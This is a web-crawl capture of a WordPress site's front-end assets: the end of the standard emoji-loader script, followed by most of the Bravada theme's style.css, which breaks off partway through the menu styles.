n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.udaipurcallgirls.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 19:30:28 -->

--- FILE ---
content_type: text/css
request_url: https://www.udaipurcallgirls.com/wp-content/themes/bravada/style.css?ver=1.2.0
body_size: 33885
content:
/*
Theme Name: Bravada
Theme URI: http://www.cryoutcreations.eu/wordpress-themes/bravada
Description: Bravada looks amazing, behaves flawlessly and scales to any screen. It goes anywhere, it's for everyone and everything. It's clear, clean and simply gorgeous. It has CSS powered animations that will bring users to their knees. Being designed as mobile-first, it's as responsive as you'll ever get. Being highly customizable, it comes with a plethora of options that will truly make it your own while still being extremely easy to use. Google fonts are supported, but you can also use your own fonts if GPPR is giving you trouble. You can dynamically change every aspect of your fonts for many site elements (size, line height, font styles, etc.) Colors are also editable and, if you want, you'll have a great time making your own color schemes. You have multiple layouts to choose from, the site, content and sidebar widths are also customizable, magazine layouts with masonry are enabled by default, but you can also edit those. Metas like author, date, tags, categories and comments are toggleable, you can decide which ones to show on blog pages and which ones to show on single pages. Widget areas galore, place your widgets almost anywhere you want, the theme doesn't discriminate. And then there's a fully customizable landing page with icon blocks, featured boxes, text areas and a slider (you can use our own or paste in a shortcut from any other slider). We also thought about socials and you can choose from a seemingly countless number of socials to populate your site with. Gutenberg blocks? They feel right at home in our theme! Of course it's also translation ready and Right To Left (RTL) languages are fully supported out of the box. WooCommerce feels right at home with our theme, we've taken all measures to seamlessly integrate it. Oh, and just like with our other themes, the updates will keep on coming, constantly improving and keeping it relevant for years to come. Bravada is a theme for all types of sites out there: blogs, businesses, presentation or photography sites, news or portfolio sites. There are no limits - there is only Bravada.
Author: Cryout Creations
Author URI: http://www.cryoutcreations.eu
Version: 1.2.0
Requires at least: 4.5
Tested up to: 6.8
Requires PHP: 7.0
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, grid-layout, custom-background, custom-colors, custom-header, flexible-header, custom-menu, featured-image-header, featured-images, front-page-post-form, full-width-template, footer-widgets, microformats, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, blog, photography, portfolio
Text Domain: bravada

Bravada WordPress Theme - Copyright 2020-25, Cryout Creations - http://www.cryoutcreations.eu
This theme, like WordPress, is licensed under the GPL.
*/

/*
--------------------------------------------------------------
	== IMPORTANT ==
--------------------------------------------------------------

Any changes made to this or any other of the theme's files will be lost at the next update.

To safely make customizations to the theme:
- for CSS-only use the theme's "Custom CSS" field or a CSS plugin;
- for advanced CSS, layout changes and other customizations use a child theme;

--------------------------------------------------------------
	== TABLE OF CONTENTS ==
--------------------------------------------------------------

	# Reset CSS
	# Theme specific defaults
	# Accessibility
	# Gutenberg
	# Layout
	# Header
		## Main menu
		## Mobile menu
	# Footer
		## Footer menu
		## Footer widget area
	# Content
		## Page titles
		## Post metas
		## Header titles
		## Author info
		## Articles
		## Article animation
		## Images
		## Page navigation
	# Landing Page
		## LP Slider
		## LP Blocks
		## LP Blocks 2
		## LP Boxes
			### Animated Boxes
			### Animated Boxes 2
			### Static Boxes
			### Static Boxes 2
		## LP Text areas
		## LP Portfolio
		## LP Testimonials
		## LP Posts
		## LP Onscroll Animations
	# Post formats
	# Comments
		## Comment form
	# Widget areas
		## Main widget areas
		## Inner/outer top/bottom widget areas
		## Left sidebar menu
		## Calendar widget
		## Tag cloud (normalized)
		## Empty Page
	# Widgets
		## Cryout Tabs
		## Cryout Posts
		## Cryout Related Posts
		## Cryout About
		## Cryout Contact
		## Cryout Socials
		## Cryout Portfolio
	# Searchform
	# Socials
	# Miscellaneous
		## Back to top
		## Custom image border
		## Custom captions
		## Breadcrumbs
		## Pagination
		## Continue reading
		## Blockquotes
		## Preloader
	# Templates
	# Portfolio
	# Testimonials
	# Conditionals
	# Fixes
		## Woocommerce
		## Team Members
	# Responsiveness
		## LP Responsiveness
	# Print styles


/*--------------------------------------------------------------
	# RESET CSS
--------------------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126 License: none (public domain) */
html, body, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	/*vertical-align: baseline;*/
}

html {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	scroll-behavior: smooth;
}

*,
*::before,
*::after {
	-webkit-box-sizing: inherit;
	        box-sizing: inherit;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

body {
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: grayscale;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

blockquote {
	quotes: none;
}

blockquote::before,
blockquote::after {
	content: '';
	content: none;
}

blockquote cite {
	font-weight: 400;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 0.7em;
}

table {
	max-width: 100%;
	margin: 0 0 1.5em;
	border-collapse: collapse;
	border-spacing: 0;
}

/*--------------------------------------------------------------
	# THEME SPECIFIC DEFAULTS
--------------------------------------------------------------*/
html {
	line-height: 1.8;
}

body {
	font-size: 1em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: normal;
}


pre {
	overflow: auto;
	max-width: 100%;
	border: 1px solid transparent;
	padding: 1em;
	font-family: "Courier 10 Pitch", Courier, monospace;
}

kbd,
tt,
var,
code {
	overflow: auto;
	padding: 0 5px;
	vertical-align: middle;
	text-indent: 0;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

q,
blockquote {
	font-size: 1.1em;
	font-family: Georgia, "Bitstream Charter", serif;
}

address {
	padding-left: 1em;
}

del {
	text-decoration: line-through;
}

img {
	max-width: 100%; /* Adhere to container width. */
	height: auto; /* Make sure images are scaled correctly. */
	border: 0;
}

a img {
	border: none;
	vertical-align: middle;
}

hr {
	clear: both;
	height: 1px;
	border: 0;
}

/* Text elements */

.main li > ul,
.main li > ol {
	margin-bottom: 0;
	margin-left: 2em;
}

ul {
	list-style-type: disc;
}

ul ul {
	list-style-type: square;
}

ul ul ul {
	list-style-type: circle;
}

ol {
	list-style-type: decimal;
}

ol ol {
	list-style-type: upper-alpha;
}

ol ol ol {
	list-style-type: lower-roman;
}

ol ol ol ol {
	list-style-type: lower-alpha;
}

dl {
	margin: 0 0 2em 0;
}

dt {
	font-weight: bold;
}

strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

big {
	font-size: 125%;
}

mark,
ins {
	text-decoration: none;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

sup,
sub {
	position: relative;
	vertical-align: baseline;
	font-size: .8em;
	line-height: 0;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

textarea,
select,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="week"] {
	max-width: 100%;
	border: 0;
	border-radius: 0;
	padding: 1rem 1.2rem;
	font-size: inherit;
	font-family: inherit;
	background: transparent;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

input[type="file"] {
	font-size: initial;
}

button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
	border: 0;
	border-radius: 0;
	padding: 1em 2em;
	font-size: 1em;
	-webkit-transition: background .75s ease-out;
	transition: background .75s ease-out;
}

button:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover {
}

button[disabled],
html input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

select option {
	padding: .25em .5em;
}

select optgroup,
select option {
    color: initial;
}

embed,
iframe,
object {
	max-width: 100%;
}

.fluid-width-video-wrapper {
  max-height: 100vh;
}

a:link,
a:visited {
	text-decoration: none;
}

/*--------------------------------------------------------------
	# ACCESSIBILITY
--------------------------------------------------------------*/

a:hover,
a:active,
a:focus:active,
a:focus:hover,
input:hover:focus,
textarea:hover:focus,
button:hover:focus {
	outline: 0;
}

.post-thumbnail-container > a,
.post-thumbnail-container > a:focus {
	outline: 0;
}

.dropdown-toggle:focus {
	outline: thin dotted;
}

.entry-content a:not([class]),
.entry-excerpt a:not([class]),
#comments .comment-body a:not([class]),
.widget-container.widget_text a:not([class]),
.lp-text .lp-text-content a:not([class]),
.lp-block .lp-block-text a:not([class]),
.lp-box .lp-box-text-inside a:not([class]) {
	text-decoration: underline;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  box-shadow: 0 0 5px 5px rgba(0, 0, 0, 0.2);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #222;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 6px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 6px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
	# GUTENBERG
--------------------------------------------------------------*/

.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-latest-posts {
    padding: 0;
    list-style: none;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 2em 2em 2em 5em;
}

.wp-block-columns ul,
.wp-block-columns ol {
	list-style-position: inside;
}

.wp-block-separator {
	max-width: 25%;
}
.wp-block-separator.is-style-wide {
	max-width: 100%;
}
.wp-block-separator.is-style-dots::before {
	color: inherit;
}

.wp-block-button .wp-block-button__link {
	position: relative;
	outline: 2px solid;
	border-radius: 0;
	padding: 0.5em 1.5em;
	font-size: .9em;
	font-weight: bold;
	text-transform: uppercase;
	/* background: transparent; */
}

.wp-block-button .wp-block-button__link::after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	outline: 2px solid;
	-webkit-transition: .25s ease all;
	transition: .25s ease all;
}

.wp-block-button .wp-block-button__link:hover::after {
	opacity: 0;
	-webkit-transform: scale(1.05, 1.3);
	transform: scale(1.05, 1.3);
}

.wp-block-pullquote {
	padding: 1.5em 0;
}

.wp-block-button {
	-webkit-transition: .2s opacity;
	transition: .2s opacity;
}

.wp-block-button:hover {
	opacity: 0.85;
}

.wp-block-gallery.is-cropped .blocks-gallery-image a,
.wp-block-gallery.is-cropped .blocks-gallery-item a {
	-webkit-transition: .2s ease-out opacity;
	transition: .2s ease-out opacity;
}

.wp-block-gallery.is-cropped .blocks-gallery-image a:hover,
.wp-block-gallery.is-cropped .blocks-gallery-item a:hover {
	opacity: 0.8;
}

/* workaround for buttons misalign in 5.7 */
.wp-block-button.aligncenter,
.wp-block-buttons.aligncenter,
.wp-block-calendar {
    text-align: center;
}

/*--------------------------------------------------------------
	# LAYOUT
--------------------------------------------------------------*/

#site-wrapper {
	overflow: hidden;
}

.bravada-boxed-layout #site-wrapper {
	overflow: hidden;
	margin: 0 auto;
	box-shadow: 0 0 8px rgba(0,0,0,.2);
}

#container {
	position: relative;
	float: none;
	display: block;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	overflow: hidden;
	width: 100%;
	margin: 0;
}

#container::after {
	content: "";
	display: table;
	clear: both;
}

#container.two-columns-left #primary,
#container.three-columns-left #primary,
#container.three-columns-left #secondary,
#container.three-columns-sided #primary  	{ -ms-flex-order: -1; -webkit-box-ordinal-group: 0; order: -1; }
#container.three-columns-sided .main 		{ -ms-flex-order: 0; -webkit-box-ordinal-group: 1; order: 0; }
#container.three-columns-sided #secondary 	{ -ms-flex-order: 1; -webkit-box-ordinal-group: 2; order: 1; }

.main {
	clear: both;
	overflow: hidden;
	/* min-height: 400px; */
	margin-bottom: 0;
}

/* Left/right padding for content */
.site-header-inside,
#access .menu-search-animated .searchform input[type="search"],
#colophon-inside,
.footer-inside,
.lp-staticslider .staticslider-caption,
.seriousslider.seriousslider-theme .seriousslider-caption,
.bravada-landing-page .lp-blocks2 .lp-blocks-inside,
.bravada-landing-page .lp-text-inside,
.bravada-landing-page .lp-posts-inside,
.bravada-landing-page .lp-page-inside,
.bravada-landing-page .lp-portfolio-inside,
.bravada-landing-page .lp-testimonials-inside,
.bravada-landing-page .lp-section-header,
.bravada-landing-page .content-widget {
	padding-left: 2.5em;
	padding-right: 2.5em;
}

#container:not(.bravada-landing-page) .main {
	position: relative;
	z-index: 9;
	padding-top: 4em;
	padding-bottom: 4em;
}

#container:not(.bravada-landing-page) .main > *:not(#content-masonry) {
	padding-left: 4em;
	padding-right: 4em;
}

.page-template-template-fullwidth #container:not(.bravada-landing-page) .main > :not(#content-masonry) {
	padding-left: 0;
	padding-right: 0;
}

#site-wrapper > #breadcrumbs-container #breadcrumbs-container-inside {
	/* padding-left: 4em;
	padding-right: 4em; */
}

.sidey {
	position: relative;
	display: block;
	float: left;
	padding-top: 4em;
}

@media (min-width: 1024px) {
	.sidey {
		padding-bottom: 100px;
	}
}

#primary {
	padding-left: 0;
	padding-right: 3%;
}

#secondary {
	padding-right: 0;
	padding-left: 3%;
}

#container.three-columns-right #primary {
	padding-left: 3%;
	padding-right: 0;
}

#container.three-columns-left #secondary {
	padding-left: 0;
	padding-right: 3%;
}

.bravada-boxed-layout #primary,
.bravada-boxed-layout #secondary {
	padding-left: 3%;
	padding-right: 3%;
}

#content {
	position: relative;
}

#main {
	position: relative;
	overflow: hidden;
}

#footer {
	clear: both;
	width: 100%;
}

/*--------------------------------------------------------------
	# HEADER
--------------------------------------------------------------*/

#masthead::after {
	display: table;
	clear: both;
	content: "";
}

#masthead {
	position: relative;
	z-index: 999;
}

#branding {
	float: left;
	-webkit-transition: .5s height ease-in-out;
	transition: .5s height ease-in-out;
}

#branding .identity {
	float: left;
}

a.custom-logo-link {
	display: inline;
}

img.custom-logo {
	max-height: 70%;
}

#site-text {
	position: relative;
	top: 50%;
	display: inline-block;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

#branding .identity + #site-text {
	clear: none;
	margin-left: 0.5em;
}

#site-title {
	position: relative;
	display: inline-block;
	-webkit-transition: .35s ease-out all;
	transition: .35s ease-out all;
}

#site-title a {
	position: relative;
	padding: 0 6px 0;
	letter-spacing: 0.05em;
	-webkit-transition: .15s ease-out all;
	transition: .15s ease-out all;
}

#site-title a::before {
	content: "";
	position: absolute;
	z-index: -1;
	display: block;
	right: 0;
	top: 0;
	bottom: 0;
	width: 95%;
	width: calc(100% - 1.2em);
	/* handled by option since 1.0.4 */
	height: 100%;
	-webkit-transition: .15s ease-out all;
	transition: .15s ease-out all;
}

#site-title a:hover::before {
	width: 100%;
}

#site-title a:active::before {
	width: 0;
}

#site-description {
	clear: left;
	display: none;
	margin-top: 0;
	font-size: .6em;
	line-height: 1.1;
	text-transform: uppercase;
	letter-spacing: 2px;
	padding-left: 6px;
	opacity: .75;
}

#site-header-main {
	z-index: 251;
	display: inline-block;
	position: relative;
	width: 100%;
	margin: 0 auto;
	vertical-align: top;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}

.bravada-over-menu #site-header-main {
	position: absolute;
	top: 10px;
}

@media (max-width: 480px) {
	.bravada-over-menu #site-header-main {
		top: 0;
	}
}
.bravada-over-menu #site-header-main {
	background: transparent;
}

.header-fixed#site-header-main {
	-webkit-transition: .25s background-color ease-in-out;
	transition: .25s background-color ease-in-out;
}

.site-header-top,
.site-header-bottom {
	float: none;
	clear: both;
	display: block;
}

/* Used by the prepareTransition jQuery Plugin */
.is-transitioning {
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	visibility: visible !important;
}

.site-header-top {
	position: fixed;
	z-index: 100000;
	top: 0;
	left: 100%;
	width: 100vw;
	height: 100vh;
	padding: 4em;
	-webkit-transition: .25s ease transform;
	transition: .25s ease transform;
	display: none;
}

.site-header-top.is-active {
	display: block;
	-webkit-transform: translateX(-100%);
			transform: translateX(-100%);
}

@media (max-width: 800px) {

	.site-header-top {
		left: 0;
		max-width: 100vw;
		width: 100vw;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
	}

	.site-header-top.is-active {
		left: 0;
		-webkit-transform: translateY(0);
				transform: translateY(0);
	}

}

@media (max-width: 800px) {

	#masthead .site-header-bottom.header-fixed .site-header-bottom-fixed {
		position: absolute;
		top: -75px;
		-webkit-transition: .3s ease-out top;
		transition: .3s ease-out top;
		-webkit-animation: none;
		animation: none;
	}
	.mobile-fixed #masthead .site-header-bottom.header-fixed .site-header-bottom-fixed {
		position: fixed;
		top: 0;
	}

}



.site-header-top .site-header-inside {
	padding: 0;
}

.site-header-top.is-active .site-header-inside {
	width: 30%;
	max-width: 300px;
	margin: 0 auto;
}

.site-header-bottom-fixed.is-active .menu-burger {
	position: absolute !important;
	left: 0;
	right: 0;
	margin: auto;
}

body.admin-bar .site-header-top .site-header-inside {
	margin-top: 32px;
}

.site-header-top .site-header-inside > div + div {
	margin: 50px 0 0 0;
}

.widget-side-section-inner section + section {
	padding-top: 10px;
}

/*--------------------------------------------------------------
	## TOP MENU
--------------------------------------------------------------*/
.topmenu {
	display: block;
}

.topmenu > ul {}

.topmenu ul li {
	display: block;
	white-space: nowrap;
	font-size: 0.8333em;
	padding: 10px 0;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.topmenu ul li[class*="icon-"]::before {
	font-size: 0.8333em;
	margin-right: .8333em;
}

.topmenu ul li span.sep {
	margin: 0 .5em;
	font-weight: bold;
	visibility: hidden;
}

.topmenu ul li:last-child span.sep {
	display: none;
}

.topmenu ul li a {
	position: relative;
	display: inline-block;
	padding: 0;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.topmenu ul li a::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: -2px;
	width: 0;
	height: 2px;
	border-radius: 100px;
	opacity: 0;
	background: #fff;
	-webkit-transition: .25s all ease;
	transition: .25s all ease;
}

.topmenu ul li a:hover::after {
	width: 100%;
	opacity: 1;
}

#header-image-main,
#header-image-main-inside {
	position: relative;
	overflow: hidden;
}

body:not(.bravada-fullscreen-headerimage).bravada-cropped-headerimage div.header-image {
	height: 100%;
}

body:not(.bravada-fullscreen-headerimage).bravada-responsive-headerimage img.header-image {
	height: auto;
}

.bravada-responsive-headerimage #masthead div.header-image {
	display: none;
}

.bravada-cropped-headerimage #masthead img.header-image {
	display: none;
}

#masthead .header-image {
	display: block;
	max-width: 100%;
	margin: 0 auto;
	opacity: 0;
	background-size: cover;
	background-position: 50% 50%;
	background-attachment: fixed;
	-webkit-transition: .2s ease-out opacity;
	transition: .2s ease-out opacity;
}

.wp-custom-header {
	position: relative;
	line-height: 0;
}

 .wp-custom-header #wp-custom-header-video {
	width: 100%; /* fill header with video iframe */
}

.wp-custom-header-video-button.wp-custom-header-video-button {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	background: rgba(255,255,255,.1);
	opacity: 0;
	cursor: pointer;
	-webkit-transition: .3s all ease-out;
	transition: .3s all ease-out;
}

.wp-custom-header:hover .wp-custom-header-video-button.wp-custom-header-video-button {
    opacity: .7;
}

.wp-custom-header video {
	display: block;
	-o-object-fit: cover;
	   object-fit: cover;
	max-width: 100%;
	margin: 0 auto;
}

/* Header widget area */
#header-widget-area {
	position: absolute;
	z-index: 30;
	top: 10px;
	display: block;
	overflow: hidden;
	height: 100%;
}

/* Fixed menu */
.site-header-bottom .site-header-inside {
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.site-header-bottom.header-fixed .site-header-bottom-fixed {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	z-index: 9999;
	border-bottom: 1px solid rgba(0,0,0,.05);
	box-shadow: 0 15px 30px rgba(0,0,0,.05);
	-webkit-transition: .25s ease all;
	transition: .25s ease all;
	-webkit-animation: header-fixed 1s ease-out forwards;
	animation: header-fixed 1s ease-out forwards;
}

body.admin-bar .site-header-bottom.header-fixed .site-header-bottom-fixed {
	margin-top: 32px;
}

@media (min-width: 600px) and (max-width: 782px) {
	body.admin-bar .site-header-bottom.header-fixed .site-header-bottom-fixed {
		margin-top: 46px;
	}
}

@media (max-width: 600px) {
	body.admin-bar .site-header-bottom.header-fixed .site-header-bottom-fixed {
		margin-top: 0;
	}
}


@keyframes header-fixed {
	from {
		opacity: 0;
		top: -100px;
	}

	to {
		opacity: 1;
		top: 0;
	}
}

@-webkit-keyframes header-fixed {
	from {
		opacity: 0;
		top: -100px;
	}

	to {
		opacity: 1;
		top: 0;
	}
}

/*--------------------------------------------------------------
	## MAIN MENU
--------------------------------------------------------------*/

#access {
	display: inline-block;
	float: right;
	opacity: 1;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.burgermenu-active #access {
	opacity: 0;
	-webkit-transform: translateX(50px);
	transform: translateX(50px);
	pointer-events: none;
}


.bravada-menu-left #access {
	float: left;
}

.bravada-menu-center #access {
	display: table;
	float: none;
	margin: 0 auto;
}

.menu-item a img {
	vertical-align: middle;
}

#access ul.sub-menu > li.current_page_item > a,
#access ul.sub-menu > li.current-menu-item > a,
#access ul.sub-menu > li.current_page_ancestor > a,
#access ul.sub-menu > li.current-menu-ancestor > a,
#access ul.children > li.current_page_item > a,
#access ul.children > li.current-menu-item > a,
#access ul.children > li.current_page_ancestor > a,
#access ul.children > li.current-menu-ancestor > a {
}

#access a {
	display: block;
	padding: 0 2em;
	text-decoration: none;
	line-height: 3;
	-webkit-transition: .3s color ease-out;
	transition: .3s color ease-out;
}

@media (max-width: 1200px) {
	#access a {
		padding: 0 1.4em;
	}
}

@media (max-width: 800px) {
	#access a {
		padding: 0 0.7em;
	}
}

#access ul li[class*="icon"]:not(:first-child) {
	padding-left: 2em;
}

#access ul li[class*="icon"]::before {
	float: left;
	font-size: .9em;
}

#access a > span {
	display: block;
}

#access > div > ul > li > a > span {
	position: relative;
	display: inline-block;
	line-height: 2.5em;
}

#access > div > ul > li > a > span::before {
    content: "";
	position: absolute;
	left: -15px;
	right: 0;
	width: 0;
	height: 100%;
	padding: 0 15px;
	background: #FFF;
	opacity: 0;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

#access > div > ul > li > a > span:hover::before {
    opacity: 0.1;
	width: calc(100% + 30px);
}

.bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a > span::before {
	background: #000;
}

#access > div ul li a:not([href]) { /* Default cursor for menu items with no link */
	cursor: default;
}

#access a:hover {}

#access > div > ul > li > a {
	position: relative;
	z-index: 999;
}

#access ul.children {
	z-index: -1;
}

#access > div > ul > li > a:not(:only-child) span {
	padding-right: .5em;
}

#access > div > ul li > a:not(:only-child) > span::after {
	position: absolute;
	z-index: 251;
	right: -.6em;
	top: 0;
	bottom: 0;
	margin: auto;
	font-family: "iconmeta";
	/* icon in fontfaces */
	opacity: .5;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

#access > div > ul li:hover > a:not(:only-child) > span::after {
	opacity: 1;
}

#access > div > ul ul > li a:not(:only-child)::after {
	content: "";
	position: absolute;
	left: calc(100% - 6px);
	top: 0;
	bottom: 0;
	width: 6px;
	height: 6px;
	margin: auto;
	border: 6px solid;
	border-color: transparent transparent transparent #FFF;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

#access > div > ul ul > li:hover > a:not(:only-child)::after {
	left: 100%;
}

#access > div > ul ul > li a:not(:only-child) > span::after {
	-webkit-transform: rotate(270deg);
	transform: rotate(270deg);
	right: 0.25em;
}

#access > div > ul ul > li:hover > a:not(:only-child) > span::after {
	top: 0;
	right: -0.5em;
	opacity: 0;
}

#access ul li {
	display: block;
	float: left;
	position: relative;
	white-space: nowrap;
}

#access ul li a {
	font-size: 1em;
}

#access .sub-menu,
#access .children {
	z-index: 21;
	box-shadow: 10px 10px 20px rgba(0,0,0,.05);
}

#access ul ul {
	position: absolute;
	z-index: 1000;
	clear: both;
	margin-left: 0;
	min-width: 125%;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(-25px);
	transform: translateY(-25px);
	-webkit-transition: .2s all ease-in;
	transition: .2s all ease-in;
}

#access ul ul ul {
	/* -webkit-transform: translateX(25px);
	transform: translateX(25px); */
}

#access > div > ul > li > ul::before {
	/* content: ""; */
	position: absolute;
	top: -12px;
	left: 30%;
	border: 6px solid;
	border-color: transparent transparent #FFF transparent;
}

#access .sub-menu li a,
#access .children li a {
	padding: 0;
}

#access .sub-menu li a span,
#access .children li a span {
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

#access .sub-menu li a:hover span,
#access .children li a:hover span {
	background: rgba(255,255,255,.1);
}

/* #access .sub-menu li:first-child > a,
#access .children li:first-child > a {
	border-radius: 5px 5px 0 0;
}

#access .sub-menu li:last-child > a,
#access .children li:last-child > a {
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
} */

#access .sub-menu li span,
#access .children li span {
	padding: 0.3em 1.5em;
}

#access ul li.menu-hover > ul {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

#access li ul ul {
	height: 0;
}

#access li.menu-hover > ul > li > ul {
	width: auto;
	height: auto;
}

#access ul ul li { /* level 2 */
	position: relative;
	display: table;
	clear: both;
	float: left;
	width: 100%; /* submenu width fix */
	min-width: 150px;
	margin: 0;
}

#access ul ul ul {
	position: absolute;
	top: 0;
	left: 100%;
	left: calc(100% + 10px);
	min-width: 150px;
	margin: 0;
	border-top: 0;
}

#access ul ul ul li { /* level 3 */
	display: block;
	float: none;
	width: 100%;
}

#access ul ul ul ul li { /* level 4 */}

#access ul ul a,
#access ul ul ul a {
	display: block;
	float: none;
	width: 100%;
}

#access ul ul li:hover,
#access ul ul ul li:hover {}

#access li,
#access ul ul li {
	-webkit-transition: background .3s ease-in-out, color .3s ease-in-out;
	transition: background .3s ease-in-out, color .3s ease-in-out;
}

#access ul li.current_page_item > a,
